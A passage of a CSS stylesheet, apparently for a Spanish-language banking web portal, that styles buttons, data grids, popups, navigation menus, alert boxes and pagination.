  background-color: white !important;
  border: 1px solid #2c2a29 !important;
  margin: 0 auto !important;
  height: 34px !important;
}

.btn-default-adminProd:hover,
.btn-default:hover,
.btn-success-adminProd:hover,
.btn-success-adminProd:focus,
.btn-success-adminProd:active,
.btn-success-adminProd.active,
.btn-success:hover,
.btn-default-adminProd:hover,
.btn-success:focus,
.btn-default-adminProd:focus,
.btn-success:active,
.btn-default-adminProd:active,
.btn-success.active,
.active.btn-default-adminProd,
.open .dropdown-toggle.btn-success,
.open .dropdown-toggle.btn-success-adminProd,
.open .dropdown-toggle.btn-default-adminProd,
.btn-default1:hover,
.btn-success1:hover,
.btn-default1:focus,
.btn-success1:focus,
.btn-default1:active,
.btn-success1:active,
.btn-default1.active,
.active.btn-success1,
.open .dropdown-toggle.btn-default1,
.open .dropdown-toggle.btn-success1,
.btn-default:focus,
.btn-default:active,
.btn-default.active,
.open .dropdown-toggle.btn-default {
  color: #2c2a29 !important;
  background-color: #cccccc !important;
  border: 1px solid #2c2a29 !important;
  outline: 0px !important;
  outline-color: initial;
  outline-style: initial;
  outline-width: 0px;
}

.btn-success, .btn-success-adminProd, .btn-default-adminProd {
  background-color: #fdda24 !important;
  color: #2c2a29 !important;
  height: 34px !important;
  margin: 0 auto !important;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
}

.btn-success-adminProd:hover,
.btn-success-adminProd:focus,
.btn-success-adminProd:active,
.btn-success-adminProd.active,
.btn-success:hover,
.btn-success-adminProd:hover,
.btn-default-adminProd:hover,
.btn-success:focus,
.btn-success-adminProd:focus,
.btn-default-adminProd:focus,
.btn-success:active,
.btn-success-adminProd:active,
.btn-default-adminProd:active,
.btn-success.active,
.active.btn-success-adminProd,
.active.btn-default-adminProd,
.open .dropdown-toggle.btn-success,
.open .dropdown-toggle.btn-success-adminProd,
.open .dropdown-toggle.btn-default-adminProd {
  background-color: #fdc82a !important;
  border: 0px solid transparent !important;
}

.btn-success.disabled, .disabled.btn-success-adminProd, .disabled.btn-default-adminProd {
  background-color: #CCCCCC !important;
  color: #2c2a29 !important;
  opacity: 1 !important;
}

.btn:active,
.btn.active {
  background-image: none;
  outline: 0;
  -webkit-box-shadow: inset 0 0px 0px rgba(0, 0, 0, 0) !important;
  box-shadow: inset 0 0px 0px rgba(0, 0, 0, 0) !important;
}

.btn-default1, .btn-success1 {
  color: #00448c !important;
  background-color: white !important;
  border-color: #00448c !important;
  margin: 0 auto !important;
  height: 85px !important;
}

.btn-group.pull-right > .dropdown-menu-arrow::before {
  left: inherit;
  right: 9px;
}

.btn-group.pull-right > .dropdown-menu-arrow::after {
  left: inherit;
  right: 10px;
}

.landing-title-margin {
  margin-bottom: 0px;
}

.styleHome .ui-jqgrid .ui-icon-desc {
  margin-top: 3px;
  height: 12px !important;
}

.styleHome .ui-jqgrid .ui-jqgrid-htable th {
  height: 34px !important;
}

.styleHome .ui-jqgrid .ui-jqgrid-htable th div {
  height: 100% !important;
  background-color: #f4f4f4 !important;
  margin: 0px 10px !important;
  padding-top: 8px !important;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 12px !important;
}

.landing-cursor-det {
  background: white !important;
}

.landing-cursor {
  background: white !important;
  cursor: pointer;
}

.landing-cursor:hover,
.landing-cursor-det:hover {
  background: #d2d9e8 !important;
  color: #00448c !important;
}

.styleHome .ui-jqgrid tr.jqgrow td {
  padding: 0px 10px !important;
  font-family: Arimo !important;
  font-size: 12px !important;
}

.styleHome .ui-th-column, .styleHome .ui-jqgrid .ui-jqgrid-htable th.ui-th-column {
  background-color: #f4f4f4 !important;
  border-style: none !important;
  border-right-color: white;
  overflow: hidden;
  white-space: nowrap;
  text-align: left !important;
  border-top: 0px none;
  border-bottom: 0px none;
}

.styleHome .ui-th-column,
.styleHome .ui-jqgrid .ui-jqgrid-htable th.ui-th-column {
  color: #2c2a29;
}

.styleHome .ui-jqgrid tr.ui-state-zebra td {
  background-color: white;
}

.grid-selected-row, .grid-selected-row td {
  background: #ffd200 !important;
}

.styleHome .grid-hover-row, .styleHome .grid-hover-row td {
  background: #d2d9e8 !important;
  color: #00448c !important;
}

.styleHome .ui-jqgrid-labels,
.styleMessage .ui-jqgrid-labels {
  height: 34px !important;
}

.styleHome .ui-jqgrid-labels {
  height: 34px !important;
}

.ui-icon-triangle-1-n {
  font-family: "icon_font_bc" !important;
  font-size: 10px !important;
  color: #00448c !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  padding-top: 1px !important;
  padding-left: 5px !important;
  background-image: url() !important;
  text-indent: 0px !important;
  width: 15px !important;
  margin-top: -3px !important;
  height: 12px !important;
}

.ui-icon-triangle-1-s {
  font-family: "icon_font_bc" !important;
  font-size: 10px !important;
  color: #00448c !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  padding-top: 2px !important;
  padding-left: 5px !important;
  background-image: url() !important;
  text-indent: 0px !important;
  width: 15px !important;
  margin-top: 9px !important;
  height: 12px !important;
  padding-bottom: 1px !important;
}

.ui-icon-triangle-1-n:before {
  content: "\e928";
}

.ui-icon-triangle-1-s:before {
  content: "\e929";
}

.ui-icon-triangle-1-s:hover,
.ui-icon-triangle-1-s:active {
  color: #4669a4 !important;
}

.ui-icon-triangle-1-n:hover,
.ui-icon-triangle-1-n:active {
  color: #4669a4 !important;
}

.ui-state-disabled.ui-icon-triangle-1-n {
  color: #9fa1a4 !important;
}

.ui-state-disabled.ui-icon-triangle-1-s {
  color: #9fa1a4 !important;
}

.panel_payments_href {
  font-family: Arimo !important;
  font-size: 14px !important;
  color: #00448c !important;
  margin-left: 7px;
}

.panel_payments_href:hover,
.panel_payments_href:active {
  color: #00adef !important;
}

.panel_payments_href_credits {
  font-family: Arimo !important;
  font-size: 14px !important;
  color: #00448c !important;
}

.panel_payments_href_credits:hover,
.panel_payments_href_credits:active {
  color: #00adef !important;
}

a#message_center_option {
  color: #00448c !important;
}

a#message_center_option:hover,
a#message_center_option:active {
  color: #00adef !important;
}

/* Styles Popup */
.titlePopup {
  background-color: #212D78 !important;
  color: white;
  padding: 0px 10px !important;
}

.modalPopupConfirmation {
  overflow-y: auto;
}

.modal-headerPopup {
  border: none !important;
  padding: 0px 6px !important;
  /*Esto es para MUA no cambiar*/
}

.closeButtomPopup {
  font-size: 18px !important;
  margin-top: 0px !important;
  color: #2C2A29 !important;
  text-shadow: none !important;
  opacity: 1 !important;
}

.closeHidenPopup {
  display: none;
}

.modal_Center_Popup {
  background-color: transparent !important;
  margin: 29% 10% !important;
  width: 80%;
}

.popup-Icons {
  color: #00448C !important;
  font-size: 24px;
  margin-right: 5px;
}

.modal_CenterText {
  text-align: center !important;
}

.modal_panel_second {
  border: 1px solid #cccccc;
  background-color: white !important;
  width: 94% !important;
}

.modal_subtitle_item {
  background-color: #2c2a29 !important;
}

.modal_panel_second > .modal_subtitle_item > h1 {
  color: white !important;
  font-family: 'CIBFontSans-bold',Arial, Helvetica, sans-serif, Verdana !important;
  font-size: 16px !important;
  font-weight: unset !important;
  margin-top: 0px !important;
  margin-bottom: 0px !important;
  padding: 10px !important;
  line-height: 17px;
}

.modal_subtext_item {
  background-color: #D2D9E8;
}

.modal_panel_second > .modal_subtext_item > h4 {
  font-size: 14px !important;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  margin-top: 0px !important;
  padding: 5px 10px !important;
}

.btn_Succed_Popup {
  background-color: #fdda24 !important;
  color: #2c2a29;
  font-size: 15px !important;
  padding: 5px !important;
  width: 78px !important;
  margin-left: 18px !important;
  outline: 0px !important;
}

.btn_Default_Popup {
  color: #2C2A29 !important;
  background-color: white !important;
  border: 1px solid #CCCCCC !important;
  font-size: 15px !important;
  padding: 5px !important;
  width: 78px !important;
  outline: 0px !important;
}

.btn_Default_Popup:hover,
.btn_Succed_Popup:hover {
  background-color: #fdc82a !important;
  color: #2c2a29 !important;
}

.wizard-container {
  display: table;
  margin-bottom: 30px;
  width: 100%;
}

.audio_loan_href {
  font-family: Arimo !important;
  font-size: 14px !important;
  color: #00448c !important;
  text-decoration: underline;
  cursor: pointer;
}

.audio_loan_href:hover,
.audio_loan_href:active {
  color: #00adef !important;
}

.modal-backdrop.in {
  background-color: white;
  opacity: 0.8 !important;
  filter: alpha(opacity=80) !important;
}

a {
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif, normal;
  color: #2c2a29 !important;
  font-weight: normal;
  /*ESTILO PARA MUA, Favor no quitar*/
}
a:hover {
  text-decoration: underline !important;
}
a:focus {
  text-decoration: none !important;
}

a.a1 {
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif, normal;
  color: #2c2a29 !important;
  font-weight: normal;
  text-decoration: underline !important;
  /*ESTILO PARA MUA, Favor no quitar*/
}
a.a1:hover {
  text-decoration: underline !important;
}
a.a1:focus {
  text-decoration: underline !important;
}

.active_hover, .navbar-collapse-menu .firstLevelMegaMenu .active, .navbar-collapse-menu .firstLevelMegaMenu li .active a {
  background-color: #00448c !important;
}

.btns_actn_sec {
  display: inline-block;
  float: right;
  min-height: 1px;
  padding-right: 10px;
  position: relative;
}

.dinamic_breadcrumb {
  padding: 15px 0px !important;
  margin-bottom: 0px !important;
  background-color: white !important;
  border-radius: 0px !important;
}
.dinamic_breadcrumb .dinamic_breadcrumb_item {
  color: #2c2a29 !important;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 12px;
  font-weight: normal;
  margin: 0px !important;
  padding: 0px !important;
}
.dinamic_breadcrumb .dinamic_breadcrumb_item .dinamic_breadcrumb_link {
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 12px !important;
  color: #00448c !important;
  font-weight: bold !important;
}
.dinamic_breadcrumb .dinamic_breadcrumb_item_last {
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 12px !important;
  color: #2c2a29 !important;
  font-weight: bold !important;
}

.dropdown-hover {
  position: relative;
  display: inline-block;
}
.dropdown-hover .triangle-up-hover {
  color: #4669a4;
  display: none;
  font-size: 33px;
  position: absolute;
  right: 41px;
  top: 6px;
}
.dropdown-hover .dropdown-open {
  display: block;
}

.dropdown-content {
  border: 1px solid #4669a4;
  background-color: white;
  display: none;
  margin: 0px;
  min-width: 160px;
  padding: 7px 0px 22px 15px;
  position: fixed;
  right: 30px;
  top: 121px;
  text-align: left;
  z-index: 1;
}
.dropdown-content li {
  margin-left: 0px !important;
  list-style: none !important;
}
.dropdown-content .dropdown-header {
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 14px !important;
  color: #2c2a29 !important;
  font-weight: normal !important;
  padding: 8px 5px 12px 0px !important;
  line-height: 15px !important;
}
.dropdown-content .second_level_menu_item .item_third_level_menu {
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 12px !important;
  color: #00448c !important;
  font-weight: normal !important;
  display: inline !important;
  padding: 0px !important;
  line-height: 20px !important;
  text-shadow: none;
}
.dropdown-content .second_level_menu_item .item_third_level_menu:hover {
  background-color: transparent !important;
  color: #00adef !important;
  font-weight: normal !important;
  text-decoration: none !important;
}
.dropdown-content:before {
  content: "";
  position: absolute;
  right: 42px;
  top: -10px;
}

.left {
  margin-left: 80px !important;
  float: left;
}

.navbar-collapse-menu {
  padding-left: 0px !important;
}
.navbar-collapse-menu .firstLevelMegaMenu .firt_level_menu {
  line-height: 0px !important;
  padding-left: 0px !important;
  width: auto;
}
.navbar-collapse-menu .firstLevelMegaMenu .firt_level_menu .item_firt_level_menu {
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 12px !important;
  color: white !important;
  font-weight: normal !important;
  margin-top: 2px !important;
  padding: 10px 15px !important;
  text-shadow: none;
}
.navbar-collapse-menu .firstLevelMegaMenu .firt_level_menu .item_firt_level:hover {
  background-color: white !important;
  color: #2c2a29 !important;
  font-weight: normal !important;
}
.navbar-collapse-menu .firstLevelMegaMenu .open .item_firt_level_menu {
  background-color: white !important;
  color: #2c2a29 !important;
  font-weight: normal !important;
}
.navbar-collapse-menu .firstLevelMegaMenu .open .item_firt_level_menu:hover, .navbar-collapse-menu .firstLevelMegaMenu .open .item_firt_level_menu:focus {
  background-color: white !important;
  color: #2c2a29 !important;
  font-weight: normal !important;
}
.navbar-collapse-menu .firstLevelMegaMenu .open .item_third_level_menu {
  background-color: transparent !important;
  border-color: transparent !important;
  text-shadow: none;
}

.navbar-blue {
  background-color: #00448c !important;
  border: none !important;
  border-radius: 0px !important;
  margin-bottom: 0px !important;
  min-height: 40px !important;
}

.mega-dropdown {
  position: static !important;
}

.mega-dropdown-menu {
  background-color: white;
  border: none !important;
  -webkit-box-shadow: 0px 0px 0px 5px rgba(0, 0, 0, 0.3) !important;
  -moz-box-shadow: 0px 0px 0px 5px rgba(0, 0, 0, 0.3) !important;
  box-shadow: 0px 0px 0px 5px rgba(0, 0, 0, 0.3) !important;
  -webkit-border-radius: 0px !important;
  -moz-border-radius: 0px !important;
  -ms-border-radius: 0px !important;
  border-radius: 0px !important;
  display: none;
  padding: 0px 0px 15px 0px !important;
  position: absolute;
  top: 112% !important;
  width: 800px !important;
  z-index: 10000 !important;
}
.mega-dropdown-menu:before {
  content: "";
  height: 7px;
  width: 100%;
  position: absolute;
  top: -5px;
  background: inherit;
  z-index: 3;
}
.mega-dropdown-menu .row_menu {
  margin-left: 0px !important;
  list-style: none;
}
.mega-dropdown-menu .row_menu .col_menu {
  padding: 0 !important;
  margin: 0 !important;
}
.mega-dropdown-menu .row_menu .col_menu .menu_item {
  list-style: none !important;
  margin-left: 0px !important;
  margin-bottom: 10px !important;
}
.mega-dropdown-menu .row_menu .col_menu .menu_item .second_level_menu li {
  margin-left: 0px !important;
  list-style: none !important;
}
.mega-dropdown-menu .row_menu .col_menu .menu_item .second_level_menu .dropdown-header {
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 14px !important;
  color: #2c2a29 !important;
  font-weight: normal !important;
  padding: 8px 5px 12px 0px !important;
  line-height: 15px !important;
}
.mega-dropdown-menu .row_menu .col_menu .menu_item .second_level_menu .second_level_menu_item .item_third_level_menu {
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 12px !important;
  color: #00448c !important;
  font-weight: normal !important;
  display: inline !important;
  padding: 0px !important;
  line-height: 20px !important;
  text-shadow: none;
}
.mega-dropdown-menu .row_menu .col_menu .menu_item .second_level_menu .second_level_menu_item .item_third_active {
  background-color: transparent !important;
  color: #00adef !important;
  font-weight: normal !important;
  text-decoration: none !important;
}

.mega-dropdown-menu-with {
  width: 650px !important;
}

.mega-dropdown-menu-with0 {
  width: 675px !important;
}

.mega-dropdown-menu-with1 {
  width: 400px !important;
}

.mega-dropdown-menu-with2 {
  width: 230px !important;
}

.botonEditarSmall {
  color: #00448c !important;
  font-size: 14px !important;
  border: 0 !important;
  background-color: transparent !important;
}

.botonEditar {
  width: 10%;
  color: #00448c !important;
  font-size: 18px !important;
  border: 0 !important;
  background-color: transparent !important;
}
.botonEditar:hover {
  color: #00ADEF !important;
}

.celdaBotonEditar {
  height: 40px !important;
  padding: 10px 0px !important;
}

.celdaRadioButton {
  padding: 0px !important;
}

.botonEditarAprobar {
  color: #00448c !important;
  font-size: 14px !important;
  background-color: transparent !important;
  border: 0 !important;
  padding: 10px !important;
}
.botonEditarAprobar:hover {
  color: #00ADEF !important;
}

.botonEditarCancelar {
  color: #00448c !important;
  font-size: 14px !important;
  background-color: transparent !important;
  border: 0 !important;
  padding: 0px !important;
}
.botonEditarCancelar:hover {
  color: #00ADEF !important;
}

.btn-right {
  float: right;
}

.grid-container-table-normal {
  width: 100%;
  position: relative;
  min-height: 1px;
}

.grid-container-totals-normal {
  width: 100%;
  position: relative;
  min-height: 1px;
}

.divTextMessage {
  position: relative;
  min-height: 58px;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  padding-bottom: 14px;
  padding-right: 10px;
  width: 100%;
}

/*Div Informativo*/
.informativoDiv {
  padding: 0px;
  border-width: 1px;
  border-radius: 0px;
  border-color: #cccccc;
  border-style: solid;
  background-color: white;
  width: 100%;
  min-height: 58px;
  margin-bottom: 15px;
  display: table;
}

.informativoIcon {
  color: #234F9C;
  font-size: 38px;
  padding-top: 10px;
  padding-left: 10px;
  width: 58px;
  float: left;
}

.informativoTitulo {
  color: #2c2a29;
  font-size: 18px;
  padding-top: 10px;
  padding-left: 58px;
  line-height: 18px;
}

.informativoTexto {
  color: #2c2a29;
  font-size: 14px;
  padding-left: 58px;
}
.informativoTexto a {
  text-decoration: underline !important;
}
.informativoTexto .info-text-1 {
  display: block;
  margin-bottom: 15px;
}

/*Div Exito*/
.exitoDiv {
  padding: 0px;
  border-width: 1px;
  border-radius: 0px;
  border-color: #cccccc;
  border-style: solid;
  background-color: white;
  width: 100%;
  min-height: 58px;
  display: table;
  margin-bottom: 15px;
}

.exitoIcon {
  font-size: 38px;
  padding-top: 10px;
  padding-left: 10px;
  width: 58px;
  float: left;
}

.exitoTitulo {
  color: #2c2a29;
  font-size: 18px;
  padding-top: 10px;
  padding-left: 58px;
  line-height: 18px;
}

.exitoTexto {
  color: #2c2a29;
  font-size: 14px;
  padding-left: 58px;
}

/*Div Advertencia*/
.advertenciaDiv {
  padding: 0px;
  border-width: 1px;
  border-radius: 0px;
  border-color: #cccccc;
  border-style: solid;
  background-color: #f9f0b1;
  width: 100%;
  min-height: 58px;
  display: table;
  margin-bottom: 15px;
}

.advertenciaIcon {
  font-size: 38px;
  padding-top: 10px;
  padding-left: 10px;
  width: 58px;
  float: left;
}

.advertenciaTitulo {
  color: #2c2a29;
  font-size: 18px;
  padding-top: 10px;
  padding-left: 58px;
  line-height: 18px;
}

.advertenciaTexto {
  color: #2c2a29;
  font-size: 14px;
  padding-left: 58px;
}
.advertenciaTexto a {
  color: #976126 !important;
  text-decoration: underline !important;
}

/*Div Error*/
.errorDiv {
  padding: 0px;
  border-width: 1px;
  border-radius: 0px;
  border-color: #cccccc;
  border-style: solid;
  background-color: #FFFFFF;
  width: 100%;
  min-height: 58px;
  margin-bottom: 15px;
}

.errorIcon {
  font-size: 38px;
  padding-top: 10px;
  padding-left: 10px;
  width: 58px;
  float: left;
}

.errorTitulo {
  color: #2c2a29;
  font-size: 18px;
  padding-top: 10px;
  padding-left: 58px;
  line-height: 18px;
}

.errorTexto {
  color: #2c2a29;
  font-size: 14px;
  padding-left: 58px;
}
.errorTexto a {
  color: #e20201 !important;
  text-decoration: underline !important;
}

.cursor-pointerHand {
  cursor: pointer !important;
}

.gral-center-content .pg_pgdsc_icons {
  color: #00448c !important;
  font-size: 14px;
}
.gral-center-content .pg_pgdsc_icons2 {
  color: #00448c !important;
  font-size: 14px;
  padding-right: 10px;
}
.gral-center-content .label-row {
  font-family: Arimo !important;
  font-size: 14px !important;
}
.gral-center-content .value-row {
  font-family: Arimo !important;
  font-size: 15px !important;
}
.gral-center-content .value-first-row {
  font-family: Arimo !important;
  font-size: 15px !important;
  color: #2c2a29 !important;
  font-weight: bold !important;
}
.gral-center-content .value-last-row {
  font-family: Arimo !important;
  font-size: 18px !important;
  color: #2c2a29 !important;
  font-weight: bold !important;
}
.gral-center-content .cursor-pointer {
  cursor: pointer;
}
.gral-center-content .cursor-default {
  cursor: default;
}
.gral-center-content .cursor-none {
  cursor: default;
}
.gral-center-content .padding-left {
  padding-left: 10px;
}
.gral-center-content .padding-right {
  padding-right: 10px;
}
.gral-center-content .padding-top-dataentry-button {
  padding-top: 15px;
}
.gral-center-content .no-padding-top {
  padding-top: 0px;
}
.gral-center-content .no-padding-bottom {
  padding-bottom: 0px;
}
.gral-center-content .error-dataentry {
  display: inline-block;
}
.gral-center-content .icon-info-dataentry-padding {
  padding: 8px 0 0 0;
}
.gral-center-content .error.select:after {
  color: #e20201 !important;
}
.gral-center-content .select {
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 12px !important;
  color: #2c2a29 !important;
  font-weight: normal !important;
  position: relative;
  border: 1px solid #cccccc !important;
  width: 100%;
  overflow: hidden;
}
.gral-center-content .select:after {
  content: "\e911";
  color: #2c2a29 !important;
  font-family: 'icon_font_bc';
  font-size: 6px;
  font-weight: bold;
  height: 0;
  pointer-events: none;
  position: absolute;
  right: 20px;
  top: 13px;
  width: 0;
  z-index: 5;
}
.gral-center-content .select select {
  padding: 5px 8px;
  width: 100%;
  height: 34px !important;
  border: none;
  box-shadow: none;
  background-color: transparent;
  background-image: none;
  appearance: none;
  -moz-appearance: none;
  -webkit-appearance: none;
}
.gral-center-content .select select::-ms-expand {
  display: none;
}

.hiperlinkTextDecoration {
  text-decoration: underline;
  font-style: italic;
}

/* popover */
.popoverBox {
  margin: -30px 5px 0px 0px;
}

.msg {
  width: 260px;
  height: 150px;
  padding-right: 10px;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 12px !important;
}

.popover-title {
  padding: 8px 14px;
  margin: 0;
  font-weight: normal;
  line-height: 18px;
  background-color: #2c2a29 !important;
  border-bottom: 1px solid #2c2a29;
  border-radius: 5px 5px 0 0;
  width: 260px !important;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 12px !important;
}

.popover {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1010 !important;
  display: none;
  max-width: 276px;
  min-height: 60px;
  padding: 13px 10px !important;
  text-align: left;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 12px;
  white-space: normal;
  background-color: #2c2a29 !important;
  border: 0px solid #2c2a29 !important;
  border-radius: 0px !important;
  -webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
  box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
  background-clip: padding-box;
  color: white;
}

.popover.right > .arrow:after {
  border-right-color: #2c2a29 !important;
}

.popover.left > .arrow:after {
  border-left-color: #2c2a29 !important;
}

.popover.bottom > .arrow:after {
  border-bottom-color: #2c2a29 !important;
}

.popover.top > .arrow:after {
  border-top-color: #2c2a29 !important;
}

.popover.bottom > .arrow {
  border-bottom-color: #2c2a29 !important;
}

.popover.top > .arrow {
  border-top-color: #2c2a29 !important;
}

.popover.left > .arrow {
  border-left-color: #2c2a29 !important;
}

.popover.right > .arrow {
  border-right-color: #2c2a29 !important;
}

.inner-ellipsis-message_home {
  font-size: 12px !important;
  min-width: 95%;
  display: block !important;
}

.inner-ellipsis-message {
  font-size: 12px;
  min-width: 95%;
  display: block;
}

.outer-ellipsis-message {
  margin-top: 20px;
  position: relative;
  margin-right: 30px;
  min-width: 100%;
}

.outer-ellipsis-message_home {
  margin-top: 0px;
  position: relative;
  margin-right: 30px;
  min-width: 100%;
}

/* Panel General */
.panel_general {
  background-color: white;
  border: 1px solid #CCCCCC;
  width: 99.9%;
}
.panel_general .title-panel-label {
  background-color: #2C2A29;
  font-family: "OpenSans-Bold", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  max-height: 34px;
  padding: 10px 0px 10px 10px;
  width: 100%;
}
.panel_general .title-panel-label h1 {
  color: white !important;
  font-family: 'CIBFontSans', Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 16px !important;
  font-weight: normal !important;
  margin-top: 0px !important;
  margin-bottom: 0px !important;
  padding: 0px !important;
}
.panel_general .title-panel-label h1.pg_tpl_tl {
  width: 60%;
}
.panel_general .title-panel-label h4 {
  color: white !important;
  font-size: 16px !important;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
}
.panel_general .title-panel-label a {
  font-family: "OpenSans-Bold", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  color: white !important;
}
.panel_general .title-panel-label .pg_tpl_items {
  color: white;
  position: relative;
  top: -28px;
}
.panel_general .title-panel-label .pg_tpl_items .pg_tpl_items_icons {
  background-color: #00448c;
  font-size: 18px !important;
  float: left;
  padding: 8px 12px;
}
.panel_general .title-panel-label .pg_tpl_items .pg_tpl_items_icons:hover {
  background-color: #4669a4;
}
.panel_general .subtitle-land-label {
  background-color: #F4F4F4;
  padding-left: 5px;
  padding-right: 5px;
  width: 100%;
  min-height: 28px;
}
.panel_general .subtitle-land-label h4 {
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 12px !important;
  color: #2c2a29 !important;
  margin-top: 0px !important;
  margin-bottom: 0px !important;
  padding: 8px 5px !important;
  line-height: 14px;
}
.panel_general .panel_general_des .pg_pgd_select_ctnt {
  display: inline-block;
  min-height: 1px;
  width: 100%;
}
.panel_general .panel_general_des .pg_pgd_select_ctnt .pg_pgd_sctnt_col {
  padding: 30px 0px;
}
.panel_general .panel_general_des .pg_pgdsc_icons {
  color: #00448c !important;
  font-size: 14px;
  float: left;
  padding: 10px;
}
.panel_general .panel_general_des .pg_pgdsc_icons2 {
  padding: 1px 10px 0px 0px;
}
.panel_general .panel_general_des .pg_pgd_frm_ctnt {
  margin-top: 0px;
  padding-bottom: 20px;
  width: 100%;
  position: relative;
  min-height: 1px;
}
.panel_general .panel_general_des .pg_pgd_frm_ctnt .pg_frmc_desc {
  padding-left: 10px;
}
.panel_general .panel_general_des .pg_pgd_frm_ctnt .pg_frmc_desc dl {
  margin-bottom: 0px;
}
.panel_general .pg_grid_ctnt0 {
  padding-top: 0px !important;
}
.panel_general .pg_grid_ctnt {
  padding-top: 10px;
}
.panel_general .pg_grid_ctnt .pg_gc_main_find, .panel_general .pg_grid_ctnt .pg_gc_main .pg_gc_main_finder {
  margin-bottom: 30px;
  margin-top: 30px;
  width: 100%;
  min-height: 1px;
  padding-left: 0px;
  padding-right: 15px;
}
.panel_general .pg_grid_ctnt .pg_gc_main {
  margin-top: 0px;
  width: 100%;
  position: relative;
  min-height: 1px;
}
.panel_general .pg_grid_ctnt .pg_gc_main .pgcm_pag_cnt {
  border-top: 1px solid #cccccc !important;
  margin: 0px 5px 0px 5px !important;
}
.panel_general .pg_grid_ctnt .pg_gc_main .pgcm_pag_cnt .pagination-div {
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 12px !important;
  margin: 0px;
  padding: 3px 0px 3px 10px !important;
  height: 34px !important;
  float: right;
  width: auto !important;
  display: inline-block;
}
.panel_general .pg_grid_ctnt .pg_gc_main .pgcm_pag_cnt .pagination-div p {
  float: left;
  padding: 5px 0px;
  width: 80px !important;
  text-align: center;
}
.panel_general .pg_grid_ctnt .pg_gc_main .pgcm_pag_cnt .pagination-div .pagDiv_items .icon_PagText {
  color: #00448c;
  font-size: 24px;
  cursor: pointer;
  border-radius: 50%;
}
.panel_general .pg_grid_ctnt .pg_gc_main .pgcm_pag_cnt .pagination-div .pagDiv_items .icon-paginador-anterior:hover {
  color: #00448c;
}
.panel_general .pg_grid_ctnt .pg_gc_main .pgcm_pag_cnt .pagination-div .pagDiv_items .icon-paginador-anterior:hover:before {
  content: "\e91d";
}
.panel_general .pg_grid_ctnt .pg_gc_main .pgcm_pag_cnt .pagination-div .pagDiv_items .icon-paginador-siguiente:hover {
  color: #00448c;
}
.panel_general .pg_grid_ctnt .pg_gc_main .pgcm_pag_cnt .pagination-div .pagDiv_items .icon-paginador-siguiente:hover:before {
  content: "\e91c";
}
.panel_general .pg_grid_ctnt .pg_gcma_grd_ctnt-table {
  min-height: 1px;
  position: relative;
  overflow: hidden;
  width: 100%;
}
.panel_general .pg_grid_ctnt .pg_gcma_grd_ctnt-table .align_left {
  text-align: left;
  cursor: default;
}
.panel_general .pg_grid_ctnt .pg_gcma_grd_ctnt-table .align_right {
  text-align: right;
  cursor: default;
  margin: 0px 10px 0px 0px !important;
  overflow: visible !important;
}
.panel_general .pg_grid_ctnt .pg_gcma_grd_ctnt-table .align_right_margin {
  text-align: right;
  cursor: default;
}
.panel_general .pg_grid_ctnt .pg_gcma_grd_ctnt-table .align_center {
  text-align: center;
  cursor: default;
}
.panel_general .pg_grid_ctnt .ui-jqgrid {
  position: relative;
  font-size: 11px;
  float: left;
  width: 100% !important;
}

.backendMsg {
  background-color: #c2e4f8;
  border: 1px solid #66b3e3;
  border-radius: 0px;
  color: #234f9c;
  margin: 10px 0px 20px 10px;
  min-height: 1px;
  padding: 10px 10px;
  position: relative;
  width: 95%;
}
.backendMsg .icon_Text {
  font-size: 38px;
  float: left;
  margin-right: 10px;
}
.backendMsg .msgDtl h1 {
  color: #234f9c !important;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 18px !important;
  display: block;
  line-height: 1px;
  margin: 0px !important;
  padding: 10px !important;
}
.backendMsg .msgDtl p {
  font-size: 14px;
  padding-bottom: 4px;
}

.backendMsg_W {
  margin: 10px 0px 20px 0px;
  width: 100%;
}

.styleTable .ui-jqgrid .ui-icon-desc {
  margin-top: 3px;
  height: 12px !important;
}

.styleTable .ui-jqgrid .ui-jqgrid-htable th {
  height: 34px !important;
}

